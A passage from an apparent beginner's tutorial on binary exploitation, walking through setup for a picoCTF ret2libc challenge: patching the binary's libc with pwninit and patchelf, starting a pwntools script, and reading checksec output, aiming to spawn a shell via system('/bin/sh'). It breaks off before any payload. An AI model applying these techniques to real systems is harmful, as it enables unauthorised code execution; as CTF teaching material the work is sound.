\u003Ccode>exit\u003C/code>, \u003Ccode>system\u003C/code>, and others.\u003C/p>\n\u003Cp>What lies beyond this introduction is intended on being beginner-friendly to binary exploitation, but not necessarily good for those with no programming skills.\u003C/p>\n\u003Cp>To explore a semi-intermediate binary exploitation, we’re going to use a binary provided by this \u003Ca href=\"https://play.picoctf.org/practice/challenge/179?category=6&amp;page=1\">picoCTF challenge\u003C/a>. The goal of this challenge is to find the value of a file on a remote server and all we’re given is a binary file and a remote address (and a Makefile).\u003C/p>\n\u003Cp>\u003Ccode>mercury.picoctf.net 49464\u003C/code>\u003C/p>\n\u003Cp>Let’s download all of these files and make the \u003Ccode>vuln\u003C/code> binary executable:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">mkdir\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">/work\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> &amp;&amp; \u003C/span>\u003Cspan style=\"color: #79B8FF\">cd\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">$_\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">wget\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">https://...\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #6A737D\"># the url given by the challenge\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #B392F0\">chmod\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">+x\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>What we want to do is attack the stack and use the application to give us a shell on the remote system. In order to do this, we’ll poke through the stack within the running application and find a way to slide a call to create a shell using a \u003Ccode>system()\u003C/code> call with a the argument of \u003Ccode>/bin/sh\u003C/code>. Since this attack is pretty in-depth, we’re going to have our work cut our for us as we walk through the application. In this introduction, we’ll walk step-by-step around the application and how we can achieve this outcome.\u003C/p>\n\u003Cblockquote>\n\u003Cp>To understand what we’re looking to execute, the \u003Ccode>system()\u003C/code> command, check out the \u003Ca href=\"https://man7.org/linux/man-pages/man3/system.3.html\">man page\u003C/a>.\u003C/p>\n\u003Cp>In short, \u003Ccode>system()\u003C/code> is a library function provided by \u003Ccode>libc\u003C/code> which allows us to create a child process and execute a command in linux.\u003C/p>\n\u003Cp>In other words, we can pop open an interactive shell.\u003C/p>\n\u003C/blockquote>\n\u003Cp>In this introduction to binary exploitation we are \u003Cstrong>handling this challenge manually\u003C/strong>. In a follow-up section, we’ll talk about ways to speed up our development. Since this is a beginner’s guide to binary exploitation, it’s a good idea to understand how everything works before we jump into using tools without understanding what the tools are doing. I \u003Cstrong>highly\u003C/strong> recommend walking through this before moving to a library or tools you’re unfamiliar with.\u003C/p>\n\u003Ch3>Getting started\u003C/h3>\n\u003Cp>The binary is compiled linking to the \u003Ccode>libc\u003C/code> library. The \u003Ccode>libc\u003C/code> library is pretty ubiquitous and is likely installed on our system, but the versioning of which libc matters here as the application will not execute using a different version of \u003Ccode>libc\u003C/code>. One way we can check out what version is required by the binary is by running \u003Ccode>ldd\u003C/code> (a tool that prints shared objects/libraries – more information can be found on the \u003Ca href=\"https://www.man7.org/linux/man-pages/man1/ldd.1.html\">man page\u003C/a>) and seeing what libraries the \u003Ccode>vuln\u003C/code> binary is pulling from. (This is assuming the library is dynamically linked, which \u003Ccode>ldd\u003C/code> will also reveal):\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ldd\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #B392F0\">linux-vdso.so.1\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> (0x00007ffdb112e000)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #B392F0\">libc.so.6\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> =\u003C/span>\u003Cspan style=\"color: #F97583\">&gt;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./libc.so.6\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> (0x00007ff1d0de3000)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #B392F0\">/lib64/ld-linux-x86-64.so.2\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> (0x00007ff1d11d6000)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>We see that the library is linking to our system’s \u003Ccode>libc\u003C/code> (the last line indicates it’s looking on our system for the library). If we try to run the application it’s possible we’ll see an error running the application. It might happen because the application might be trying to load \u003Ccode>libc\u003C/code> from our system where the version it is expecting to use might be different or compiled for a different system from the one from the current machine, etc. In order to ensure the \u003Ccode>vuln\u003C/code> binary works with the \u003Ccode>libc\u003C/code> file we downloaded from \u003Cstrong>picoCTF\u003C/strong> we’ll need to force the application to use the downloaded \u003Ccode>libc\u003C/code> library.\u003C/p>\n\u003Cp>In order to make sure the downloaded \u003Ccode>libc\u003C/code> library is used and not the system is to set the interpreter of the loaded library using the two binaries: \u003Ca href=\"https://github.com/NixOS/patchelf\">patchelf\u003C/a> and \u003Ca href=\"https://github.com/io12/pwninit\">pwninit\u003C/a>.\u003C/p>\n\u003Cp>Let’s install \u003Ca href=\"https://github.com/io12/pwninit\">pwninit\u003C/a> (either using \u003Ccode>cargo\u003C/code> to install the tool or head to the github page and download the release):\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">wget\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">https://github.com/io12/pwninit/releases/download/3.0.0/pwninit\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">chmod\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">+x\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">pwninit\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Let’s install the \u003Ccode>patchelf\u003C/code> tool (on ubuntu, you can use \u003Ccode>apt\u003C/code>, such as \u003Ccode>apt install patchelf\u003C/code>):\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">apt\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">install\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">patchelf\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now we can use the \u003Ccode>pwninit\u003C/code> tool to build the libc library by running \u003Ccode>pwninit\u003C/code> which will create a linkable \u003Ccode>libc\u003C/code> library and then we’ll run \u003Ccode>patchelf\u003C/code> to update the \u003Ccode>vuln\u003C/code> binary to use the local \u003Ccode>libc\u003C/code> library.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">chmod\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">+x\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">pwninit\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #79B8FF\">cd\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">/work\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">pwninit\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">--bin\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Running this binary creates a \u003Ccode>solve.py\u003C/code> and a library to load which we’ll tell the \u003Ccode>vuln\u003C/code> program how to run it using the \u003Ccode>patchelf\u003C/code> tool. The \u003Ccode>patchelf\u003C/code> tool enables us to not run the library and having pointing it to the binary, in this case \u003Ccode>vuln\u003C/code>.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #79B8FF\">cd\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">/work\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">rm\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">solve.py\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #B392F0\">mv\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">vuln_patched\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #B392F0\">patchelf\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">--set-interpreter\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">ld-2.27.so\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cblockquote>\n\u003Cp>Notice above we’re moving the patched \u003Ccode>vuln\u003C/code> application to essentially rename it to \u003Ccode>vuln\u003C/code>. \u003Ccode>vuln_patched\u003C/code> is kind of a long binary to run.\u003C/p>\n\u003C/blockquote>\n\u003Cp>Now we can execute the \u003Ccode>vuln\u003C/code> binary:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">WeLcOmE\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">To\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">mY\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">EcHo\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">sErVeR!\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #B392F0\">Hello\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #B392F0\">HeLlO\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #B392F0\">^C\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now the application can be run on our local machine. Let’s get to work exploring the binary we have.\u003C/p>\n\u003Cp>Let’s set up a script we’ll write in python (specifically \u003Ccode>python3\u003C/code>). Even though we’ll be executing our application inside this script and exploring mostly manually, we’ll come back to this script to keep notes and commands we’ll send to the binary in an automated way.\u003C/p>\n\u003Cp>Let’s set our script up and then start walking through the binary in a manual way. Later, we’ll come back to this script and use it to manipulate the application. We’ll use the \u003Ccode>pwntools\u003C/code> library given to us by python. \u003Ccode>pwntools\u003C/code> can be installed using \u003Ccode>pip\u003C/code> in:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">pip3\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">install\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">pwntools\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>We’ll write this binary exploitation by using python so we can use \u003Ccode>pwntools\u003C/code>. Let’s start it out with the following code in a file we’ll call \u003Ccode>pwner.py\u003C/code>:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Since we’ll attach to the binary we’re given (\u003Ccode>vuln\u003C/code>), we’ll kick off a process using the \u003Ccode>process()\u003C/code> function from the \u003Ccode>pwntools\u003C/code> library. At the end, we’ll want to execute the binary in interactive mode to give us a shell we’ll spawn in the program. Let’s modify our script to include this functionality:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">p \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process(\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;./vuln&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #6A737D\">## Our script will go here\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">p.interactive()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now, let’s focus our attention on the binary. let’s run the command checksec on the \u003Ccode>vuln\u003C/code> binary to see if there are any protections around the binary, such as read/execution protections on the stack or checking for ASLR (memory randomization on load). We’ll use the \u003Ccode>checksec\u003C/code> binary provided by the \u003Ccode>pwntools\u003C/code> library:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">checksec\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./vuln\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">[\u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\">] \u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;/work/vuln&#39;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #B392F0\">Arch:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">     \u003C/span>\u003Cspan style=\"color: #9ECBFF\">amd64-64-little\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #B392F0\">RELRO:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #9ECBFF\">Partial\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">RELRO\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #B392F0\">Stack:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #9ECBFF\">No\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">canary\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">found\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #B392F0\">NX:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">       \u003C/span>\u003Cspan style=\"color: #9ECBFF\">NX\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">enabled\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #B392F0\">PIE:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">      \u003C/span>\u003Cspan style=\"color: #9ECBFF\">No\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">PIE\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> (0x400000)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #B392F0\">RUNPATH:\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #9ECBFF\">b&#39;.&#39;\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Checksec shows us we have partial RELRO (global read and writeable offset table), there is no canary (so we don’t have to worry about it in this application), \u003Ccode>NX\u003C/code> is enabled, which means we can’t just shove executable shellcode to run, because any segment of memory that’s marked as writable cannot be executed, and there’s no PIE, which means ALSR is disabled. We don’t need to worry about changing addresses and finally the runpath is where to look for libraries. The \u003Ccode>libc\u003C/code> library is loaded by the binary and it’s set in a location in memory where we can expect it to be.\u003C/p>\n\u003Ch3>Breaking into things\u003C/h3>\n\u003Cp>Let’s take a 